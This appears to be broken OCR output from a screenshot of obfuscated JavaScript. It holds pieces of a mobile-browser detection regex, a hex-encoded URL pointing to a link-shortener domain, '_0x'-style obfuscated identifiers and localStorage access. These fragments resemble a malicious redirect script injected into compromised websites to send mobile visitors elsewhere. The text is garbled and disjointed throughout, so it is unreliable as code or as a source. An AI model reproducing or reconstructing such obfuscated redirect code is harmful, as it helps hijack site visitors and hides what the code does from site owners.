
mbian|treo|up\.(browser|link)|vodafone|wap|windows
(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-
w|tc)|i\-(20|go|ma)|i230|iac( |\-
0|54|\-[a-w])|libw|lynx|m1\-
bp|mywa|n10[0-2]|n20[2-
(13|\-([1-
zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-
50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-
|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g
4\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65
orage['getItem']
743e2=>{const
x37389f+_0x415ff3(0x1e8))==0x0);return
alStorage[_0x111835(0x1cf)]